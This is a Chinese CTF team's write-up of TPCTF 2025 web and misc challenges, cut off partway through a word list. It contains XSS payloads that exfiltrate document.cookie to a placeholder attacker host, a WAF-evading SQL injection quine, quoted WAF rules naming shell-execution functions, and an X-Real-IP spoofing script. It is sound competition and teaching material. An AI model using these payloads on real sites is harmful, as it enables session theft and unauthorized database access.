TPCTF 2025 Writeup
Table of Contents

本次TPCTF 0xFFF最终获得第9名的的成绩。
0xFFF是一支劲头十足的新兴战队,现在正在全方向招新,如果你有意向,请发送简历至T_[email protected]。
Web⌗
baby layout⌗
这个地方可以利用 attr 进行 xss,第二次把之前的 centent 引号闭合掉,插入 onload 属性就就行 payload如下:
layout: <svg src="{{content}}"></svg>
content: test" onload=location.href="http://IP:PORT?flag="+document.cookie src="
safe layout⌗
safe layout

和baby layout的区别在于过滤了所有html属性:
 但是data-* 和 aria-* 类的属性是不会被过滤的
参考这篇文章:https://mizu.re/post/exploring-the-dompurify-library-hunting-for-misconfigurations
改一下baby的payload就可以了:
但是data-* 和 aria-* 类的属性是不会被过滤的
参考这篇文章:https://mizu.re/post/exploring-the-dompurify-library-hunting-for-misconfigurations
改一下baby的payload就可以了:
<svg data-type="{{content}}"></svg>
test" onload=location.href="http://xxx.xxx.xxx.xxx:xxxx?flag="+document.cookie src="
safe layout revenge⌗
这个地方除了对 attr 进行过滤,还把 aria 和 data 一起过滤了
 整体思路是采用 style 绕过,测试发现当 style 标签前面跟上一些字符时,style 内部的元素可能会得以保留,故这里采用的是删除策略,把 xss 的 payload 构造好后,把 script 标签插入 content,在第二次 post 的时候删除就行
整体思路是采用 style 绕过,测试发现当 style 标签前面跟上一些字符时,style 内部的元素可能会得以保留,故这里采用的是删除策略,把 xss 的 payload 构造好后,把 script 标签插入 content,在第二次 post 的时候删除就行
{ "layout": "s<style><{{content}}/style><<{{content}}script>location.href=\"http://xxx.xxx.xxx.xxx:xxxx?flag=\"+document.cookie;<{{content}}/script>test</style>" }
{ "content": "", "layoutId": 2 }
thumbor1⌗


这题首先我们先进 docker 里面拿一下源码,然后就可以到各种 IDE 进行一下审计,然后这里我们主要看看 engine 和 handler 文件夹,然后可以在这里找到一些路由和 imagemagick

 然后其实这里也可以直接看 readme.md 可以得到 /thumbor/unsafe/450x/ 的路由(这里多少 x 是对图片的大小处理)
然后其实这里也可以直接看 readme.md 可以得到 /thumbor/unsafe/450x/ 的路由(这里多少 x 是对图片的大小处理)
 然后尝试后发现这里可以像 SSRF 一样去加载外面的图片资源,然后再搜索 imagemagick 的漏洞发现存在 Arbitrary File Read 那就去 github 找 POC,但是这里可能是 parse 存在问题于是我们用另一个办法读取 flag
然后尝试后发现这里可以像 SSRF 一样去加载外面的图片资源,然后再搜索 imagemagick 的漏洞发现存在 Arbitrary File Read 那就去 github 找 POC,但是这里可能是 parse 存在问题于是我们用另一个办法读取 flag

supersqli⌗
拿到源码后查看发现其实黑名单写的很多,然后我们主要看下这两个部分的代码
def flag(request:HttpRequest):
if request.method != 'POST':
return HttpResponse('Welcome to TPCTF 2025')
username = request.POST.get('username')
if username != 'admin':
return HttpResponse('you are not admin.')
password = request.POST.get('password')
users:AdminUser = AdminUser.objects.raw("SELECT * FROM blog_adminuser WHERE username='%s' and password ='%s'" % (username,password))
try:
assert password == users[0].password
return HttpResponse(os.environ.get('FLAG'))
except:
return HttpResponse('wrong password')
var sqlInjectionPattern = regexp.MustCompile(\`(?i)(union.\*select|select.\*from|insert.\*into|update.\*set|delete.\*from|drop\s+table|--|#|\\\*\\/|\\/\\\*)\`)
var rcePattern = regexp.MustCompile(\`(?i)(\b(?:os|exec|system|eval|passthru|shell\_exec|phpinfo|popen|proc\_open|pcntl\_exec|assert)\s\*\\(.+\\))\`)
var hotfixPattern = regexp.MustCompile(\`(?i)(select)\`)

然后简单的看了 waf 的源码其实主要是一个代理和 WAF,经过检测后将合法请求转发到后端服务,然后这里的服务卡了很久不知道怎么 bypass,最后可以用这个文章里面的 multipart/form-data 来绕过,然后再看代码发现限制为 admin,那这里我们可以想到用 quine 注入(输入的sql语句与要输出的一致),最后 payload 如下
1' union select 1,2,replace(replace('1" union select 1,2,replace(replace("#",char(34),char(39)),char(35),"#")-- ',char(34),char(39)),char(35),'1" union select 1,2,replace(replace("#",char(34),char(39)),char(35),"#")-- ')--
Misc⌗

Welcome⌗
去ctftime的profile找就是了
raenil⌗

从 GIF 中截取一些信息量较大的帧,处理后用于参考:
 然后在 QrazyBox 里面画出来,缺少的部分使用 Padding Bits Recovery 补一下:
然后在 QrazyBox 里面画出来,缺少的部分使用 Padding Bits Recovery 补一下:

nanonymous spam⌗
本题给了一个匿名留言板网站,其中已有一堆 Spam 留言。在最底下有一个发送留言的部分,注意到网站已经给访问者指定了一个昵称。尝试使用不同的 IP 访问该网站,不难发现这个生成的昵称是根据 IP 地址生成的:
109.110.162.51 => PowSamPenWay
45.146.163.41 => FatUavRohHae
185.206.249.31 => LayHebLobLoa
猜测本题是需要探索出这个昵称的生成算法,然后将那些 Spam 留言的昵称反推回 IP 地址。但是这需要大量的 IP 地址和昵称的对应数据,显然我们很难找一堆 IP 来爆数据,所以先探究其是否可以伪造访问者的 IP 地址。 经过一番尝试,发现可以通过 X-Real-IP 这个 HTTP 头来伪造 IP 地址。并且也发现第一个 Spam 留言者昵称对应的 IP 地址正是 TPCT 这个 Flag 头的 ASCII 码,这证实了猜想:
import requests
from bs4 import BeautifulSoup
def get(ip: str) -> str:
response = requests.get("[REDACTED]", headers={ "X-Real-IP": ip })
soup = BeautifulSoup(response.text, "html.parser")
item = soup.select_one("body > div > div:nth-child(2) > div").text
return item.split(" ")[-1]
ip = "%d.%d.%d.%d" % tuple(map(ord, "TPCT"))
assert get(ip) == "VicCouNeaGas"
那么我们先从 0.0.0.0 开始递增看一看是否能找到一些规律:
f = open("result.txt", "at")
for i in range(0, 512):
ip = i
a, b, c, d = ip >> 24, (ip >> 16) & 0xff, (ip >> 8) & 0xff, ip & 0xff
ip_str = "%d.%d.%d.%d" % (a, b, c, d)
f.write(f"{str(i).zfill(3)} {get(ip_str)} {ip_str}\n")
f.close()
结果如下,注意到昵称的第 4-6 个字符每 103 个 IP 地址会有一个周期,进入下一个周期改变了第 1-3 个字符的内容,其余字符则保持不变:
000 WimNodSerPuc 0.0.0.0
001 WimTapSerPuc 0.0.0.1
002 WimLizSerPuc 0.0.0.2
...
102 WimGuoSerPuc 0.0.0.102
103 HetNodSerPuc 0.0.0.103
104 HetTapSerPuc 0.0.0.104
...
205 HetGuoSerPuc 0.0.0.205
206 FauNodSerPuc 0.0.0.206
207 FauTapSerPuc 0.0.0.207
...
那就继续探索下一个周期变化。这个周期很长,所以直到将范围拉到 520 之后才确定其周期长度为 513:
for i in range(0, 520):
ip = i * 103
# 其余代码同上
000 WimNodSerPuc 0.0.0.0
001 HetNodSerPuc 0.0.0.103
002 FauNodSerPuc 0.0.0.206
...
512 ButNodSerPuc 0.0.206.0
513 WimNodDeaPuc 0.0.206.103
514 HetNodDeaPuc 0.0.206.206
...
进一步探索下一个周期。下一个周期的长度为 313,但同时也注意到,在进入下一个周期后,四个部分的顺序也发生了变化:
for i in range(0, 320):
ip = i * 103 * 513
# 其余代码同上
000 WimNodSerPuc 0.0.0.0
001 WimNodDeaPuc 0.0.206.103
002 WimNodJacPuc 0.1.156.206
...
312 WimNodFomPuc 0.251.141.136
313 WimSerMazNod 0.252.91.239
314 WimDeaMazNod 0.253.42.86
...
先对之前三个周期的昵称部分进行了整理,发现它们互相没有交集,所以顺序的变化不影响对下一个周期的探索:
A = ['Nod', 'Tap', 'Liz', 'Mel', 'Fig', 'Rif', 'Rip', 'Pud', 'Foo', 'Haw', 'Wef', 'Kel', 'Gat', 'Hod', 'Mom', 'Lin', 'Fez', 'Rua', 'Fay', 'Pat', 'Ned', 'Taz', 'Sid', 'Mic', 'Nom', 'Hab', 'Rug', 'Men', 'Nok', 'Fun', 'Pox', 'Red', 'Jah', 'Tet', 'Hip', 'Tem', 'Bad', 'Mir', 'Taj', 'Maf', 'Rac', 'Zia', 'Hea', 'Fis', 'Dem', 'Bim', 'Gow', 'Hub', 'Job', 'Nex', 'Jas', 'Lie', 'Sim', 'Poc', 'Ran', 'Voa', 'Gig', 'Jes', 'Nie', 'Lal', 'Lek', 'Pen', 'Cos', 'Col', 'Nao', 'Mop', 'Bac', 'Cis', 'Mor', 'Vim', 'Ceo', 'Gic', 'Mii', 'Dep', 'Len', 'Few', 'Lob', 'Lea', 'Bec', 'Mui', 'Pec', 'Mab', 'Her', 'Tas', 'Tui', 'Kun', 'Vic', 'Too', 'Woe', 'Uav', 'Dam', 'Jin', 'Kaz', 'Yew', 'Cid', 'Jaw', 'Hay', 'Gib', 'Mis', 'Til', 'Six', 'Bot', 'Guo']
B = ['Wim', 'Het', 'Fau', 'Ria', 'Dio', 'God', 'Man', 'Lim', 'Fap', 'Bar', 'Sot', 'Uae', 'Faq', 'Gum', 'Doe', 'Kay', 'Vol', 'Bic', 'Ren', 'Sox', 'Ral', 'Pii', 'Fol', 'Noo', 'Wes', 'Law', 'Pic', 'Zig', 'Ric', 'Tad', 'Pav', 'Loo', 'Tea', 'Koh', 'Fia', 'Rep', 'Soa', 'Gog', 'Rim', 'Nec', 'Jun', 'Sus', 'Roh', 'Sac', 'Diy', 'Gin', 'Gul', 'Via', 'Tec', 'Mah', 'Rus', 'Cal', 'Wat', 'Mes', 'Pam', 'Sav', 'Luz', 'Lac', 'Jud', 'Lop', 'Tub', 'Lia', 'Kip', 'Nau', 'Loa', 'Roa', 'Dos', 'Nor', 'Jaz', 'Fim', 'Boo', 'Pad', 'Duo', 'Min', 'Vis', 'Hux', 'Cue', 'Soc', 'Caw', 'Rig', 'Wod', 'Pag', 'Tak', 'Cag', 'Coe', 'Lev', 'Ted', 'Vax', 'Peo', 'Uic', 'Cus', 'Huh', 'Rub', 'Gia', 'Raf', 'Bed', 'Pei', 'Sig', 'Pur', 'Qin', 'Dai', 'Deb', 'Pof', 'Neg', 'Tol', 'Lux', 'Jus', 'Uah', 'Que', 'Noe', 'Lov', 'Zee', 'Con', 'Fey', 'Soi', 'Tex', 'Pin', 'Kap', 'Sal', 'Luo', 'Tim', 'Mid', 'Daw', 'Had', 'Gam', 'Jul', 'Jie', 'Wol', 'Mon', 'Roc', 'Rel', 'Bas', 'Nou', 'Reo', 'Mar', 'Dao', 'Niu', 'Kev', 'Dee', 'Wip', 'Coc', 'Fes', 'Rat', 'Dig', 'Teu', 'Mob', 'Mae', 'Car', 'Tux', 'Dew', 'Xue', 'Poi', 'Sit', 'Xin', 'Per', 'Mos', 'Top', 'Gab', 'Yin', 'Loi', 'Jay', 'Moi', 'Yeo', 'Day', 'Dic', 'Haq', 'Dak', 'Mer', 'Wii', 'Pix', 'Fag', 'Dog', 'Por', 'Nib', 'Hog', 'Huw', 'Voc', 'Hob', 'Zep', 'Neo', 'Com', 'Seo', 'Cur', 'Mow', 'Reb', 'Jim', 'Noc', 'Big', 'Fin', 'Sek', 'Fav', 'Niv', 'Pom', 'Pes', 'Ker', 'Yao', 'Coq', 'Tif', 'Gem', 'Cel', 'Zit', 'Toc', 'Jet', 'Vow', 'Lon', 'Rev', 'Joi', 'Jem', 'Wad', 'Bom', 'Tar', 'Pua', 'Rao', 'Bio', 'For', 'Dec', 'Win', 'See', 'Pup', 'Mea', 'Fam', 'Muh', 'Doo', 'Moh', 'Sam', 'Maw', 'Tog', 'Moe', 'Tin', 'Hur', 'Won', 'Lox', 'Poa', 'Dun', 'Run', 'Bil', 'Vip', 'Viv', 'Del', 'Nae', 'Zip', 'Roo', 'Sum', 'Leh', 'Lam', 'Yoo', 'Yip', 'Tow', 'Pil', 'Nab', 'Goi', 'Gar', 'Qua', 'Cor', 'Hav', 'Let', 'Ree', 'Set', 'Lee', 'Cef', 'Jam', 'Fal', 'Daa', 'Put', 'Num', 'Vod', 'Tis', 'Cad', 'Mot', 'Rit', 'Lex', 'Nav', 'Sia', 'Lip', 'Nox', 'Raj', 'Pie', 'Hel', 'Bam', 'Fed', 'Los', 'Fax', 'Neh', 'Jag', 'Sec', 'Jap', 'Sun', 'Cea', 'Jug', 'Sis', 'Cut', 'Fit', 'Fox', 'Bum', 'Joh', 'Lag', 'Fic', 'Sae', 'Gaz', 'Yuh', 'Hee', 'Fae', 'Caf', 'Nag', 'Bay', 'Ray', 'Log', 'Dim', 'Bag', 'Gap', 'San', 'Sup', 'Kuo', 'Wav', 'Suh', 'Kal', 'Tom', 'Ret', 'Seb', 'Wil', 'Jen', 'Haz', 'Cum', 'Xiv', 'Pon', 'Cod', 'Kit', 'Biz', 'Gag', 'Fen', 'Leg', 'Uid', 'Bod', 'Peg', 'Fur', 'Pip', 'Vid', 'Ter', 'Mol', 'Yor', 'Tek', 'Koo', 'Sui', 'Gis', 'Cia', 'Jig', 'Nad', 'Sin', 'Wop', 'Hou', 'Xii', 'Mim', 'Naa', 'Nia', 'Fai', 'Cat', 'Mio', 'Vee', 'Sew', 'Pal', 'Bub', 'Lis', 'Cac', 'Bid', 'Pah', 'Dip', 'Goy', 'Rum', 'Hoc', 'Viz', 'Fog', 'Tax', 'Kin', 'Req', 'Kik', 'Coa', 'Meh', 'Mum', 'Lap', 'Mov', 'Pir', 'Bop', 'Der', 'Dag', 'Lei', 'Jit', 'Tod', 'Far', 'Tig', 'Tae', 'Ten', 'Toe', 'Sep', 'Mac', 'Hua', 'Vik', 'Piu', 'Rar', 'Hut', 'New', 'Pap', 'Hid', 'Xia', 'Hug', 'Rox', 'Rey', 'Meg', 'Zak', 'Uas', 'Dug', 'Bes', 'Ton', 'Lad', 'Hus', 'Lew', 'Jiu', 'Pub', 'Buy', 'Bet', 'Nog', 'Yak', 'Bau', 'Qol', 'Yet', 'Dor', 'Buh', 'Baz', 'Kat', 'Fei', 'Kon', 'Nuh', 'Noa', 'Cap', 'Cil', 'Tan', 'Jed', 'Dur', 'Bol', 'Sux', 'Gov', 'Dev', 'Teh', 'Bob', 'Bal', 'Pep', 'Hah', 'Res', 'Cai', 'Gas', 'Qiu', 'Wiz', 'Pis', 'Heh', 'Dil', 'Yer', 'Gon', 'Nis', 'Fiu', 'Ber', 'Gan', 'Bak', 'Fud', 'Cog', 'Zim', 'Doa', 'Bos', 'Hen', 'Hes', 'Dub', 'Web', 'Lol', 'Zoo', 'Vag', 'Lep', 'Vin', 'Cep', 'Sow', 'Naw', 'Mee', 'Vir', 'Jae', 'Lic', 'Gah', 'Wax', 'Zap', 'Bur', 'Civ', 'Tag', 'Led', 'Boe', 'Cin', 'You', 'Daf', 'Beg', 'Xan', 'Wix', 'Nun', 